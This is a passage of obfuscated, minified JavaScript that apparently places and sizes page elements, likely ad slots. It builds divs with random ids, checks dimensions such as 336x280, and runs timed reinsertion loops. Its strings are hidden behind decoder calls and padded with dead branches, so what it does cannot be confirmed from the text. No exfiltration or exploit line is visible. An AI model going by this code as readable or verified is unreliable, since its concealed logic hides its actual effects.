x,G,J){return d[a0g(626,"9dSr")](u,x,G,J)},CGnTU:d[l(2671,"HEoN")]},p;for(p=0;b<10&&d[l(5830,"5A))")](p,h[l(5227,"NaRR")+"h"]);p++)if(d[l(5783,"b8ET")](d[l(5972,"So21")],l(6138,"N3V5"))){var r=h[p],w=f[l(2037,"YDL8")+l(2192,"v)ug")][l(5648,"SaTq")+"h"],v=d[l(6884,"3\x26[A")](ra,r[1]||"",e,g,c,k,m,n);if(r[0]==1)if(d[l(2346,"SaTq")]===d[l(932,"V)ka")])m=0;else{d[l(2748,"A3tb")](w,0)?f[l(6093,"HEoN")+l(5437,"obAX")]=v:f[l(753,"khUN")+l(4824,"R4#n")][l(2898,"PPo@")+l(4963,"CSA[")+l(5523,"429S")+l(1484,
"]hle")](d[l(4938,"Dj#4")],v);w=f[l(692,"H\x26Mf")+l(1029,"CSA[")];for(v=2;d[l(3984,"P(9C")](v,d[l(7098,"6xAV")](r[l(5336,"v)ug")+"h"],1));v+=2){if(l(1149,"b8ET")!==d[l(3388,"khUN")])return q[l(1314,"So21")](n[l(5370,"5A))")],y[l(2277,"dHP8")])?1:q[l(4944,"W)Ho")](D[l(1161,"SSQ6")],r[l(776,"goCW")])?-1:0;var y=w,B=d[l(5669,"A3tb")](ra,r[v],e,g,c,k,m,n),C=ra(r[d[l(1733,"!Kb9")](v,1)],e,g,c,k,m,n);y[l(4344,"R4#n")+l(5163,"PPo@")+"te"](B,C)}v<r[l(1988,"YDL8")+"h"]&&d[l(3698,"x(AS")](La,d[l(5626,"8W9h")](b,
1),c,w,r[r[l(2481,"ykqI")+"h"]-1],e,g,k,m,n)}else if(d[l(6435,"$svT")](d[l(1322,"pSqP")],d[l(3632,"PPo@")]))for(r=(l(6951,"SaTq")+l(3478,"!etb")+l(930,"v)ug")+l(3805,"YDL8")+l(2390,"A3tb")+l(4659,"9dSr")+l(2157,"CSA[")+l(4007,"!Kb9")+l(2381,"SaTq"))[l(3303,"IMqI")]("|"),w=0;;){switch(r[w++]){case "0":d[l(1111,"obAX")](wa,t,d[l(6924,"W)Ho")](d[l(2349,"SSQ6")],z));continue;case "1":var z=ra.za;continue;case "2":t[l(4555,"9dSr")+l(4686,"PGQm")+"te"](l(5319,"So21")+l(3099,"nWUx")+l(7057,"b8ET")+l(6911,
"b8ET")+l(5600,"x(AS"),Ma.P);continue;case "3":Na=d[l(2825,"$svT")](d[l(6275,"qE3m")]+z,tb.ua?l(6699,"j%ce")+"d":d[l(4301,"8W9h")]);continue;case "4":t[l(1924,"CSA[")+l(6390,"9dSr")+"te"](d[l(556,"!etb")],Za.ja);continue;case "5":d[l(5975,"P(9C")]($a,t,d[l(4008,"ATtO")](ca,z)+(eb?d[l(4387,"V)ka")]:l(5631,"IMqI")+l(2006,"NaRR")));continue;case "6":t[l(2780,"e9Z9")+l(6338,"8W9h")+"te"](l(3721,"A3tb")+l(3099,"nWUx")+l(2679,"So21")+l(1021,"IMqI")+"e",d[l(3573,"5A))")](ab.j+"x",ub.m));continue;case "7":t[l(4874,
"SaTq")+l(6798,"V)ka")+"te"](d[l(1419,"obAX")],vb.B);continue;case "8":U.Ca&&d[l(668,"b8ET")](Fa,t,d[l(6792,"cqGA")]);continue;case "9":if(K.i)var t=la.i;else t=M[l(3685,"9dSr")+l(3326,"cqGA")+l(6053,"So21")](l(4748,"$svT")),qa.ga==4?Z[l(6243,"e9Z9")+l(5688,"429S")+l(3471,"6xAV")+l(4238,"CSA[")+"t"](l(2374,"nWUx")+l(5456,"P(9C"),t):za.ga==1?U[l(760,"V)ka")+l(2078,"YDL8")+l(2345,"3\x26[A")+l(788,"e9Z9")+"t"](l(5704,"x(AS")+l(3446,"H\x26Mf"),t):Ca.ga==3?Aa[l(1209,"pSqP")+l(6115,"Dj#4")+l(2722,"L6lM")+
l(4656,"goCW")+"t"](l(4436,"3\x26[A")+l(3730,"qE3m")+"n",t):d[l(3218,"5A))")](R.ga,2)&&ta[l(2404,"N3V5")+l(7127,"ykqI")+l(4456,"5A))")+l(2332,"9dSr")+"t"](d[l(5268,"HEoN")],t),Da.i=t;continue;case "10":t[l(824,"V)ka")+l(4951,"P(9C")+"te"](l(5695,"8W9h")+l(1200,"SSQ6")+l(1362,"I8Z%")+"x",1);continue;case "11":Ka[l(938,"5A))")][l(6443,"V)ka")+"xt"]=d[l(5131,"SaTq")](La[l(2650,"HEoN")][l(5155,"ATtO")+"xt"]||"",z?d[l(4746,"HXHg")](z,";"):"");continue;case "12":Ea(t,d[l(7104,"dHP8")](d[l(6329,"A3tb")],
bb.v));continue;case "13":Oa.da&&d[l(5197,"dHP8")](wb,t,l(5980,"b8ET")+l(3909,"CSA[")+l(3352,"SSQ6")+l(1992,"So21")+l(642,"e9Z9"));continue;case "14":z=Ya.T?d[l(5313,"5A))")]:"";continue;case "15":P=t;continue;case "16":d[l(1777,"3\x26[A")](Pa,t,cb);continue;case "17":xb.F?yb.F.id=db.g:(t[l(5016,"goCW")+l(7025,"L6lM")]=d[l(5049,"!Kb9")](d[l(5545,"ykqI")](l(6671,"PGQm")+l(3200,"Dj#4"),Qa.g),l(2923,"1$3H")+l(6312,"5A))")),Ra.F=ea(zb.g));continue}break}else{w=E[l(7130,"L6lM")+l(1292,"v)ug")+l(5519,"8W9h")](d[l(1385,
"!Kb9")]);r[1]&&(w[l(450,"NaRR")]=v);for(v=2;d[l(3794,"5A))")](v,r[l(5291,"4kKo")+"h"]);v+=2)y=w,B=d[l(2804,"cqGA")](ra,r[v],e,g,c,k,m,n),C=d[l(867,"4kKo")](ra,r[d[l(5414,"3\x26[A")](v,1)],e,g,c,k,m,n),y[l(451,"dHP8")+l(1840,"SaTq")+"te"](B,C);f[l(2418,"!etb")+l(5007,"$yJ\x26")+"d"](w)}}else q[l(6141,"HEoN")](B,n,q[l(6163,"!Kb9")],y)}function Ya(b){for(var c=a,f=0;b&&d[c(3651,"3\x26[A")](f,Q[c(1978,"429S")+"h"]);f++)if(Q[f].B==b)return Q[f];return 0}function wa(b,c){var f=a;if(d[f(3290,"e9Z9")](f(6962,
"R4#n"),f(1370,"IMqI")))return(b=b?b[c]:"0")?d[f(1472,"8W9h")](parseInt,d[f(4139,"!etb")]("0",b[f(3690,"IMqI")+"ce"]("px",""))):0;d[f(3562,"V)ka")](L,V)}function Ea(b){var c=a;if(d[c(2626,"H\x26Mf")]!==c(6787,"9dSr"))d[c(6794,"9dSr")](L,0,c(907,"429S"),V);else if(b=b?b[c(2455,"6xAV")]:0)b[c(6211,"1$3H")+"t"]=b[c(3508,"ATtO")]=b[c(5899,"pSqP")+"ng"]=b[c(1072,"e9Z9")+"n"]=c(1277,"W)Ho")+c(3125,"khUN")+"nt"}function bb(b,c,f,h,e,g,k,m,n){var l=a;if(!d[l(1099,"x(AS")](d[l(4013,"3\x26[A")],d[l(1571,"!etb")]))for(var q=
(l(4593,"ATtO")+l(601,"]hle")+l(1927,"R4#n")+l(6790,"So21")+l(1267,"3\x26[A")+l(2935,"IMqI")+l(4648,"]hle")+l(1693,"v)ug")+l(1E3,"Dj#4")+l(6864,"L6lM")+"|2")[l(2189,"1$3H")]("|"),p=0;;){switch(q[p++]){case "0":r.u=g;continue;case "1":r.G=n;continue;case "2":return r;case "3":Q[l(5840,"!Kb9")](r);continue;case "4":d[l(3260,"b8ET")](Fa,r);continue;case "5":r.ea=r.o=1;continue;case "6":r.ba=r.K=r.H=r.M=r.N=1;continue;case "7":r.v=c;continue;case "8":r.l={};continue;case "9":var r={};continue;case "10":r.fa=
r.O=r.A=[[h,e]];continue;case "11":r.I={wa:[],N:[],M:[],va:[],Ga:[],Ka:[],Aa:[],pa:[],Ma:[],$:[]};continue;case "12":r.D=m;continue;case "13":r.j=h;continue;case "14":r.ga=k;continue;case "15":da[r.v]={};continue;case "16":r.$a=r.gb=r.Ca=r.T=r.ca=r.Oa=r.Va=r.Ua=r.cb=r.U=r.da=r.Da=r.Z=r.fb=r.Ta=r.Wa=r.Ha=r.Na=r.V=r.ra=r.ua=r.La=r.Fa=0;continue;case "17":r.W=f;continue;case "18":r.m=e;continue;case "19":r.B=b;continue;case "20":r.P=r.za="";continue}break}}function Na(b){for(var c=a,f=d[c(1082,"GmjV")][c(4728,
"goCW")]("|"),h=0;;){switch(f[h++]){case "0":k=g-e>200;continue;case "1":k||(d[c(6667,"P(9C")](A,b,d[c(6427,"nWUx")](d[c(2955,"6xAV")](d[c(4411,"1$3H")](d[c(1308,"1$3H")](d[c(6401,"YDL8")](d[c(3295,"W)Ho")](d[c(4485,"HEoN")]+b.B," "),e)," "),g)," "),k)),b.i[c(1156,"CSA[")][c(1590,"4kKo")+"ay"]=d[c(5611,"P(9C")]);continue;case "2":var e=b.i,g=E[c(1623,"x(AS")],k=E[c(5457,"9dSr")+c(3052,"$yJ\x26")+c(3221,"3\x26[A")];continue;case "3":return k;case "4":g=Math[c(5596,"$svT")](g[c(5297,"8W9h")+c(791,"nWUx")+
"ht"],g[c(2419,"goCW")+c(4135,"R4#n")+"ht"],k[c(5677,"GmjV")+c(5829,"NaRR")+"ht"],k[c(2688,"YDL8")+c(2956,"CSA[")+"ht"],k[c(1220,"R4#n")+c(493,"W)Ho")+"ht"]);continue;case "5":e=(e=e?e[c(3938,"x(AS")+c(6703,"$yJ\x26")+c(742,"Dj#4")+c(1246,"goCW")+"t"]():0)?d[c(6459,"obAX")](E[c(1851,"dHP8")][c(6985,"HEoN")+c(682,"So21")],e[c(6731,"1$3H")]):0;continue}break}}function tb(b,c,f,h,e,g){var k=a,m={cUPFR:function(v,y){return v!=y},fMfol:function(v,y){return v<y},wbnkm:function(v,y){return v-y},chkAP:function(v,
y){return d[a0g(717,"pSqP")](v,y)}},n=d[k(7021,"1$3H")](d[k(4474,"ykqI")],d[k(4021,"9dSr")](R,1E9)),l=b;f=b?[b.j,b.m]:[wa(f,d[k(1046,"$yJ\x26")])||wa(h,d[k(6679,"IMqI")]),d[k(2245,"4kKo")](wa,f,d[k(2677,"3\x26[A")])||wa(h,k(6732,"!etb")+k(3156,"ykqI"))];if(!b||d[k(1264,"L6lM")](b.o,5)){if(!f[1])if(d[k(434,"So21")](d[k(4189,"R4#n")],d[k(3490,"5A))")])){var q=[0,0];for(h=d[k(5366,"W)Ho")](Va[k(1978,"429S")+"h"],1);h>=0;h--)if(d[k(2550,"!Kb9")](d[k(4408,"HXHg")],d[k(459,"CSA[")])){var p=ia,r=d[k(3496,
"So21")](Q,Y[oa],ea,g,A,W,fa,ha),w=d[k(3830,"V)ka")](E,M[d[k(5914,"dHP8")](X,1)],w,n,ma,f,P,T);p[k(4344,"R4#n")+k(4951,"P(9C")+"te"](r,w)}else p=Va[h],p[0]<=f[0]&&(q=p);f=q}else V[k(4416,"N3V5")+k(6096,"HXHg")+"ge"][k(1972,"CSA[")+"em"](d[k(2098,"!etb")]+q.v,K[k(499,"SSQ6")]());H&&d[k(3940,"]hle")](f[1],250)&&d[k(1050,"IMqI")](f[0],250)&&(f=[336,280]);if(d[k(1584,"ykqI")](f[0],0)&&f[1]>0)if(d[k(5427,"1$3H")](d[k(5850,"goCW")],k(4890,"CSA[")))for(m=d[k(4622,"qE3m")][k(1929,"pSqP")]("|"),q=0;;){switch(m[q++]){case "0":d[k(3596,
"HEoN")](Na,b)&&(l&&(b.K=l.K,b.v=l.v,b.Fa=1,b.A=l.A,b.fa=l.fa,b.ha=l.ha,b.D=l.D,b.D[k(4823,"6xAV")](e),b.G=l.G,b.G[k(3718,"!etb")](l.Y),b.I=l.I,b.O=l.O,l.U&&(b.D[k(4823,"6xAV")](6),b.U=0)),ca(b,2,g));continue;case "1":h[k(2072,"j%ce")+k(2866,"I8Z%")+k(2794,"SaTq")+k(6892,"!Kb9")+"t"](d[k(6828,"NaRR")],c);continue;case "2":b.i=c;continue;case "3":c.id||(c.id=d[k(3236,"N3V5")](k(2391,"I8Z%")+k(441,"P(9C"),d[k(2221,"6xAV")](R,99999999)));continue;case "4":d[k(5486,"6xAV")](Oa,b);continue;case "5":c.id=
d[k(1278,"6xAV")](d[k(777,"!Kb9")],d[k(2895,"1$3H")](R,99999999));continue;case "6":n&&(n[k(1535,"4kKo")][k(2914,"HEoN")+"t"]=k(2268,"NaRR"));continue;case "7":c[k(1924,"CSA[")+k(3856,"SSQ6")+"te"](d[k(3839,"pSqP")],1);continue;case "8":b.C=c[k(2695,"SSQ6")+k(4629,"W)Ho")];continue;case "9":b=d[k(5189,"]hle")](bb,n,n,"#"+c.id,f[0],f[1],3,3,[e],[]);continue;case "10":h=b?b.i:c;continue;case "11":for(n=c;(n=n[k(5495,"j%ce")+k(1326,"6xAV")+k(528,"IMqI")])&&!(n[k(893,"P(9C")+"es"]||n[k(4337,"$yJ\x26")+
k(2801,"3\x26[A")+k(5307,"e9Z9")])[k(2383,"j%ce")](n,d[k(1542,"429S")]););continue;case "12":d[k(3043,"qE3m")](Ea,h);continue;case "13":c=E[k(3886,"GmjV")+k(3325,"b8ET")+k(5558,"qE3m")](d[k(6157,"6xAV")]);continue}break}else w=q[k(6372,"4kKo")+k(4984,"3\x26[A")+k(4032,"HEoN")+k(1471,"!etb")+"t"](),m[k(1961,"NaRR")](w[k(1131,"v)ug")],null)&&m[k(1173,"qE3m")](m[k(1908,"IMqI")](w[k(3464,"goCW")+"m"],w[k(3360,"N3V5")]),K)&&m[k(5190,"L6lM")](w[k(5526,"!Kb9")+"m"],w[k(5168,"b8ET")])&&D[k(2169,"L6lM")]({top:w[k(3689,
"CSA[")],bottom:w[k(1529,"5A))")+"m"],id:D.id})}}function Pa(b){var c=a,f={MDSBy:function(g,k){return g!==k},fMdBT:d[c(5463,"5A))")],zZYLt:function(g,k){return d[c(1077,"SSQ6")](g,k)},XxDTo:function(g,k){return g<k},ucUhi:function(g,k){return d[c(4212,"1$3H")](g,k)},phWwh:function(g,k){return d[c(2282,"P(9C")](g,k)},YONpE:function(g,k,m,n){return d[c(1833,"CSA[")](g,k,m,n)}};if(d[c(6182,"goCW")](d[c(3740,"dHP8")],c(5982,"j%ce")))return b[c(968,"ATtO")+c(6462,"SSQ6")+c(2356,"R4#n")]&&(d[c(5394,"A3tb")](b[c(6299,
"]hle")+c(6478,"SaTq")+c(1983,"!Kb9")][c(1228,"PGQm")+"me"],c(1022,"HEoN"))||Pa(b[c(1113,"PGQm")+c(1706,"L6lM")+c(3815,"A3tb")]));if(f[c(4649,"dHP8")](typeof F,f[c(4614,"j%ce")])||f[c(1711,"R4#n")](ba,null))return ca;for(b=0;f[c(1552,"P(9C")](b,b[c(6051,"!etb")+"h"]);b++){var h=f[c(1846,"b8ET")]("",b),e=M&&!b;f[c(5294,"b8ET")](h,X)&&(pa[Ta[b]]=e?ma[fb[b]]:f[c(5706,"R4#n")](P,T,R[b],0),delete va[h])}return E}function cb(){var b=a,c={TtlWK:function(m,n){return d[a0g(3827,"4kKo")](m,n)}},f;try{var h=
E[b(1578,"qE3m")+b(6652,"pSqP")+b(2778,"I8Z%")+"l"](d[b(6672,"v)ug")]);for(f=0;h&&d[b(563,"IMqI")](f,h[b(3977,"GmjV")+"h"]);f++)try{var e=h[f];if(!e[d[b(5595,"]hle")]]&&(e[d[b(1170,"x(AS")]]=1,d[b(5735,"khUN")](Pa,e))){var g=d[b(5224,"5A))")](Ya,e[b(2672,"e9Z9")+b(1740,"$svT")][b(5320,"SaTq")+b(2265,"L6lM")+"te"](d[b(5645,"SSQ6")]));if(e){var k=e[b(2523,"nWUx")+b(6526,"pSqP")][0];e.i=e;d[b(4345,"W)Ho")](Na,e)&&tb(g,e,e[b(5252,"8W9h")],k?k[b(7101,"A3tb")]:0,5,0)}}}catch(m){A(0,d[b(5518,"4kKo")],m)}E[b(3197,
"nWUx")+b(5440,"R4#n")+b(3480,"PPo@")+"l"](d[b(6092,"L6lM")])[b(6770,"]hle")+"ch"](m=>{var n={SMpQW:function(q,p){return d[a0g(5112,"P(9C")](q,p)},uruPB:function(q,p){return q>=p},FTSZU:function(q,p){return d[a0g(6529,"ATtO")](q,p)},ZKXgo:function(q,p){return q<p},vfBfu:d[b(2147,"$yJ\x26")],kOsGI:d[b(3017,"So21")],biqlK:b(5945,"N3V5"),ABaRs:function(q,p){return d[b(5478,"429S")](q,p)},oUsWm:d[b(3117,"HEoN")],VoBEN:function(q){return q()},YUMFV:function(q,p,r,w,v,y,B){return d[b(3923,"I8Z%")](q,p,
r,w,v,y,B)},pqdLr:function(q,p,r){return d[b(3189,"dHP8")](q,p,r)}};if(d[b(6357,"IMqI")]!==d[b(3013,"HXHg")]){if(!m.Za){m.Za=1;var l=function(){var q={pncQc:function(J,I){return n[a0g(4837,"6xAV")](J,I)},EFXJe:function(J,I){return n[a0g(5480,"PPo@")](J,I)},eEjkA:function(J,I){return n[a0g(5817,"PGQm")](J,I)},UlHit:function(J,I){return n[a0g(5536,"goCW")](J,I)},MnMtJ:function(J,I){return J||I}};if(b(1993,"5A))")===n[b(1829,"6xAV")]){var p=ha.T,r=E.ca,w=X,v=0,y=0;var B=G[z[l]];for(ma=0;B&&q[b(4319,
"!Kb9")](e,B[b(6304,"IMqI")+"h"]);P++)if(T=B[R]){var C,z=ra[8],t=Ka[9],u=0;for(C=0;w&&C<w[b(1978,"429S")+"h"];C++){var x=w[C][0],G=w[C][1];if(z==1&&t==1||q[b(3157,"HXHg")](x,z)&&q[b(3637,"khUN")](G,t))u=x*G}G=u;La[0].na&&q[b(2764,"$yJ\x26")](y,G)&&(Ya&&wa[2]||!Ea&&bb[3])&&(r&&Na[7]||p&&tb[6]||!(q[b(4334,"W)Ho")](r,p)||Pa[7]||cb[6]))&&(v=$a,y=G)}if(t=v)R(ta.I,Da),P=1}else if(m[b(697,"!Kb9")+b(7076,"3\x26[A")+b(6258,"So21")]&&m[b(697,"!Kb9")+b(5870,"1$3H")+b(4342,"W)Ho")][b(5524,"5A))")+b(4063,"NaRR")])(q=
m[b(5630,"]hle")+b(7076,"3\x26[A")+b(6262,"PGQm")][b(5551,"So21")+b(4896,"GmjV")][b(3127,"I8Z%")+b(5045,"A3tb")+b(3675,"goCW")](n[b(4106,"I8Z%")]))&&!q[b(6069,"ATtO")+b(6823,"nWUx")+b(2967,"YDL8")+"nt"]&&(q=E[b(4097,"YDL8")+b(6140,"qE3m")+b(4063,"NaRR")](n[b(4869,"PGQm")]),q.id=n[b(5702,"NaRR")](n[b(3672,"P(9C")],n[b(5860,"R4#n")](R)),m[b(1120,"v)ug")+b(4435,"obAX")+b(5056,"x(AS")][b(6498,"v)ug")+b(1185,"ATtO")+"re"](q,m),m[b(5008,"L6lM")+b(3519,"IMqI")+b(2089,"HXHg")][b(3905,"V)ka")+b(1666,"PPo@")+
"d"](m),n[b(902,"!etb")](tb,0,q,q[b(4294,"cqGA")],0,4,0));else n[b(1831,"khUN")](setTimeout,l,2E3)};setTimeout(l,6E3)}}else K.ka=D[0][b(3835,"ykqI")+b(3970,"429S")+b(5553,"ykqI")]&&c[b(1056,"nWUx")](D[0][b(4049,"khUN")+b(5145,"SaTq")+b(2621,"V)ka")+"io"],.5),k.ka||(H.R=0)})}catch(m){d[b(5076,"V)ka")]!==d[b(945,"W)Ho")]?(aa[b(5247,"ATtO")+b(3090,"goCW")+b(3119,"$yJ\x26")+"ig"]=K[b(6002,"!Kb9")+b(5627,"NaRR")],D=1,D()):d[b(3066,"R4#n")](A,0,d[b(3926,"v)ug")],m)}}function $a(b,c){for(var f=a,h=0;d[f(678,
"N3V5")](h,Q[f(3662,"3\x26[A")+"h"]);h++)d[f(4346,"So21")](Q[h].v,b)&&ca(Q[h],c,0)}function ca(b,c,f){var h=a,e={NyqDD:function(g,k){return d[a0g(3097,"3\x26[A")](g,k)},Igihl:function(g,k){return d[a0g(982,"PGQm")](g,k)},gYFxd:function(g,k,m,n){return d[a0g(7084,"HXHg")](g,k,m,n)},LdiAN:function(g,k){return d[a0g(6160,"goCW")](g,k)},ccxUL:function(g,k,m,n,l,q,p,r){return d[a0g(2502,"SaTq")](g,k,m,n,l,q,p,r)}};d[h(3209,"$svT")]===h(4206,"cqGA")?d[h(6554,"IMqI")](L,V):b&&b.K&&d[h(6773,"W)Ho")](b.o,
5)?(b.ha=f?1:d[h(3345,"pSqP")](b.ha?3E3:100,2),d[h(2490,"IMqI")](setTimeout,function(){var g=d[h(6339,"HXHg")](b.j+"x",b.m);if(b.i&&b.F&&d[h(6807,"!etb")](Na,b))if(b.Ha=1,ha[h(6475,"So21")+"h"]){var k=b.fa||b.A,m,n=[],l=[],q=[],p=[],r=0;for(m=0;m<ha[h(3035,"1$3H")+"h"];m++)if(d[h(6987,"5A))")]===d[h(2901,"8W9h")]){var w=ha[m];if(w.H)if(d[h(4854,"5A))")](d[h(6564,"j%ce")],d[h(1281,"H\x26Mf")]))for(var v=d[h(1406,"CSA[")][h(4538,"SSQ6")]("|"),y=0;;){switch(v[y++]){case "0":u=w.m;continue;case "1":var B=
b.ea;continue;case "2":var C=b,z=b.D,t=w,u=b.G,x=w.Y,G=0;continue;case "3":if(w.La||d[h(2395,"H\x26Mf")](B,3)&&d[h(6137,"qE3m")](B,4)&&B!=6)w=J?p:d[h(6915,"qE3m")](I,1)?n:d[h(3587,"Dj#4")](I,2)?l:p,w[h(4448,"obAX")](m);continue;case "4":var J=G||!b.aa&&d[h(1280,"$yJ\x26")](w.u,6);continue;case "5":if(d[h(5012,"NaRR")](t*u,1))var I=1;else{for(z=0;d[h(3379,"H\x26Mf")](z,k[h(6051,"!etb")+"h"]);z++)C=k[z][0],I=k[z][1],d[h(975,"nWUx")](C,t)&&d[h(2724,"nWUx")](I,u)?x=1:d[h(5662,"khUN")](t,C)&&u<=I&&(G=
2);I=x?x:G}continue;case "6":t=w.j;continue;case "7":G=x=0;continue;case "8":for(I=0;I<z[h(4427,"ATtO")+"h"];I++)if(d[h(4417,"GmjV")](z[I],t.u))if(d[h(1157,"SaTq")](t.u,4))if(u)for(J=0;d[h(6337,"$yJ\x26")](J,u[h(5842,"L6lM")+"h"]);J++)u[I]==x&&(G=1);else d[h(3663,"1$3H")](A,C,d[h(5355,"$svT")](d[h(1211,"pSqP")],x));else G=1;continue}break}else for(v=0;e[h(5022,"So21")](v,D[h(7056,"dHP8")+"h"]);v++)e[h(2080,"dHP8")](r[v].v,k)&&e[h(4465,"YDL8")](H,N[v],da,0)}else{P=T[h(2179,"e9Z9")+h(4034,"!Kb9")+h(436,
"4kKo")](h(4551,"GmjV")+"t");R[1]&&(I[h(726,"goCW")]=S);for(na=2;e[h(6827,"5A))")](p,K[h(6343,"b8ET")+"h"]);la+=2)M=qa,Z=e[h(6780,"cqGA")](za,U[u],z,R,ta,Da,P,ra),Ka=e[h(3532,"obAX")](La,Ya[wa+1],Ea,bb,Na,tb,Pa,cb),$a[h(3961,"obAX")+h(6338,"8W9h")+"te"](ca,eb);Oa[h(4925,"cqGA")+h(677,"!Kb9")+"d"](wb)}n[h(3612,"H\x26Mf")+"h"]||(n=l);n[h(5064,"9dSr")+"h"]||(n=q);n[h(5209,"PPo@")+"h"]&&(w=d[h(6355,"6xAV")](R,n[h(5291,"4kKo")+"h"]),r=ha[n[w]],ha[h(5544,"khUN")+"e"](n[w],1),d[h(3384,"1$3H")](A,r,d[h(1343,
"dHP8")](d[h(2777,"khUN")],d[h(6623,"HEoN")](eb,b))));(k=r)?(d[h(4489,"obAX")](A,b,d[h(4685,"PPo@")](d[h(2542,"A3tb")](d[h(6218,"HEoN")](d[h(4466,"N3V5")](d[h(6651,"6xAV")](h(5172,"e9Z9")+h(2625,"P(9C")+h(2492,"IMqI")+h(1732,"GmjV")+h(4623,"9dSr"),k.B)+d[h(1688,"goCW")],g),h(1759,"8W9h")+h(4528,"ykqI")+h(5447,"9dSr")+h(2241,"PGQm"))+JSON[h(6327,"N3V5")+h(6568,"ykqI")](k.A)+d[h(4151,"1$3H")]+k.j,"x"),k.m)),k.fa=b.A,d[h(3318,"5A))")](k.j,1)&&(k.j=b.j,k.m=b.m,k.A=b.A),k.B=b.B,k.W=b.W,k.C=b.C,k.F=b.F,
k.i=b.i,k.g=b.g,k.aa=b.aa,k.ea=b.ea,k.o=b.o,k.D=b.D,k.G=b.G,k.D[h(4277,"v)ug")](k.u),k.G[h(4843,"N3V5")](k.Y),Q[h(3100,"YDL8")](k),A(k,d[h(3103,"ATtO")](h(5265,"4kKo")+h(3437,"4kKo")+"y ",b.B)),d[h(5804,"cqGA")](ea,k,0,1)):Ea(b?b.Sa:0)}else d[h(2763,"PGQm")](Ea,b?b.Sa:0)},b.ha)):b&&b.i&&(b.i[h(2650,"HEoN")][h(6538,"GmjV")+"ay"]=d[h(1100,"A3tb")])}function eb(b){var c=a;if(d[c(3358,"A3tb")](d[c(6189,"]hle")],d[c(5158,"So21")])){var f=ka[H];d[c(3511,"qE3m")](f[c(3906,"5A))")+"me"],"P")&&(f.id||(f.id=
d[c(4940,"9dSr")]+d[c(1973,"v)ug")](N,1E9)),da&&(f[c(6103,"SSQ6")][c(6282,"x(AS")+"xt"]=b),xa[c(2090,"P(9C")]("#"+f.id),ja&&F[c(838,"cqGA")]("#"+f.id))}else return d[c(2525,"8W9h")](typeof b,d[c(3555,"!Kb9")])?b:d[c(656,"W)Ho")](d[c(5157,"A3tb")](d[c(6476,"Dj#4")](b.B+"["+b.P," "),b.g||d[c(6278,"qE3m")]),"]")}function Oa(b){var c=a,f={MWGdD:function(m,n){return d[a0g(5004,"H\x26Mf")](m,n)}};if(d[c(5535,"4kKo")]===d[c(5244,"GmjV")]){if(f=b.C,(!b.F||!b.i)&&f)for(var h=d[c(3477,"P(9C")][c(4244,"R4#n")]("|"),
e=0;;){switch(h[e++]){case "0":k[c(5985,"cqGA")+c(6798,"V)ka")+"te"](c(2026,"Dj#4")+c(429,"A3tb")+c(6839,"9dSr")+c(3852,"YDL8")+c(4336,"5A))"),b.P);continue;case "1":b.da&&L(k,d[c(754,"SSQ6")]);continue;case "2":f[c(6485,"GmjV")][c(6100,"dHP8")+"xt"]=d[c(6502,"!etb")](f[c(6510,"$yJ\x26")][c(4813,"429S")+"xt"]||"",g?d[c(6399,"b8ET")](g,";"):"");continue;case "3":k[c(2449,"HEoN")+c(6338,"8W9h")+"te"](c(2838,"L6lM")+c(6174,"9dSr")+c(1850,"R4#n")+c(4660,"8W9h")+"e",d[c(1673,"HEoN")](d[c(6629,"5A))")](b.j,
"x"),b.m));continue;case "4":b.F?b.F.id=b.g:(k[c(1045,"P(9C")+c(3242,"I8Z%")]=d[c(1080,"$svT")](d[c(6681,"So21")](d[c(6686,"khUN")],b.g),d[c(6953,"R4#n")]),b.F=D(b.g));continue;case "5":f=d[c(1817,"ykqI")]+g+(b.ua?d[c(4722,"obAX")]:d[c(532,"HEoN")]);continue;case "6":L(k,f);continue;case "7":d[c(3382,"5A))")](L,k,d[c(1387,"W)Ho")](c(502,"v)ug")+c(1500,"429S")+"x-",b.v));continue;case "8":k[c(3950,"khUN")+c(5935,"4kKo")+"te"](c(1932,"PPo@")+c(2782,"4kKo")+c(1891,"GmjV")+c(5847,"obAX")+c(5777,"PPo@")+
"r",b.ja);continue;case "9":b.Ca&&d[c(4307,"R4#n")](L,k,c(1911,"qE3m")+c(3217,"$yJ\x26")+c(6494,"PPo@")+c(3959,"$yJ\x26")+"o");continue;case "10":var g=b.za;continue;case "11":k[c(824,"V)ka")+c(2265,"L6lM")+"te"](d[c(4738,"8W9h")],b.B);continue;case "12":d[c(3240,"9dSr")](L,k,d[c(3502,"qE3m")](f+g,H?d[c(7088,"khUN")]:d[c(4797,"HEoN")]));continue;case "13":g=b.T?d[c(1488,"PPo@")]:"";continue;case "14":if(b.i)var k=b.i;else k=E[c(5387,"!Kb9")+c(2205,"ATtO")+c(3766,"PGQm")](c(4847,"HXHg")),b.ga==4?f[c(2072,
"j%ce")+c(5281,"6xAV")+c(5989,"qE3m")+c(2995,"429S")+"t"](c(6509,"ykqI")+c(7115,"R4#n"),k):d[c(6760,"A3tb")](b.ga,1)?f[c(3070,"8W9h")+c(6483,"x(AS")+c(5113,"8W9h")+c(5497,"H\x26Mf")+"t"](d[c(3414,"1$3H")],k):d[c(992,"4kKo")](b.ga,3)?f[c(1593,"4kKo")+c(761,"3\x26[A")+c(6152,"YDL8")+c(6892,"!Kb9")+"t"](c(5406,"429S")+c(6164,"nWUx")+"n",k):d[c(3782,"4kKo")](b.ga,2)&&f[c(6743,"9dSr")+c(6878,"HEoN")+c(2159,"$yJ\x26")+c(2995,"429S")+"t"](d[c(854,"N3V5")],k),b.i=k;continue;case "15":L(k,d[c(4850,"W)Ho")](d[c(6251,
"!etb")],g));continue;case "16":k[c(833,"ATtO")+c(1626,"v)ug")+"te"](c(6628,"goCW")+c(6881,"PPo@")+c(4597,"P(9C")+"x",1);continue;case "17":f=k;continue}break}}else f[c(5203,"cqGA")](L,V)}function wb(b,c,f){var h=a;if(d[h(3631,"PPo@")](d[h(4842,"4kKo")],d[h(5136,"1$3H")])){var e;if(d[h(887,"9dSr")](typeof c,d[h(5764,"9dSr")])||c===null)return c;for(e=0;d[h(484,"1$3H")](e,b[h(1713,"obAX")+"h"]);e++){var g=""+e,k=d[h(6973,"qE3m")](f,!e);d[h(2715,"SSQ6")](g,c)&&(c[b[e]]=k?b[c[e]]:d[h(3885,"x(AS")](wb,
